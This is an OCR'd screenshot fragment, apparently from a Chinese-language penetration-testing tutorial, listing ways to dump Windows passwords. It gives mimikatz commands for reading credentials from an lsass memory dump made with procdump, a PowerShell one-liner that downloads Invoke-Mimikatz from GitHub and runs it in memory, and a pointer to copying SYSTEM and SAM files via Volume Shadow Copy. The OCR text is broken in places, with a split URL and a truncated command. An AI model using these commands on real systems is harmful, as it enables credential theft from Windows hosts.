
privilege::debug

（2）通过内存文件获取口令 使用procdump导出lsass.dmp
mimikatz：
sekurlsa::minidump lsass.dmp

（3）通过powershell加载mimikatz获取口令
powershell IEX (New-Object 
Net.WebClient).DownloadString('https://raw.githu
busercontent.com/mattifestation/PowerSploit/mast
er/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-
（4）导出所有用户口令 使用Volue Shadow Copy获得
SYSTEM、SAM备份（之前文章有介绍）
mimikatz：